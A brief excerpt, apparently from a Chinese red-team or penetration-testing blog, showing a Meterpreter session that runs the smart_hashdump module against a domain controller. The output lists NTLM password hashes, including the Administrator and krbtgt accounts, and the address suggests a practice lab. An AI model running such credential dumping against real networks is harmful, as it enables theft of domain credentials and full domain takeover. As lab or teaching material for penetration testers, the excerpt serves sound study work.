 选择语言
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against DC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20201115171547_default_10.10.10.149_windows.hashes_505928.txt
[+]     This host is a Domain Controller!
[*] Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7
[+]     krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6f60ace6accbcb76078ccc0312174e98
[+]     web:1103:aad3b435b51404eeaad3b435b51404ee:086a0bb1ed4ec72250760ea531bf8074
[+]     DC$:1000:aad3b435b51404eeaad3b435b51404ee:b5687482bfafb113dc345bb46ef81d69
[+]     WEB$:1104:aad3b435b51404eeaad3b435b51404ee:9c85552a37071a3d5cb1323478044b0d
meterpreter >
渗透攻击红队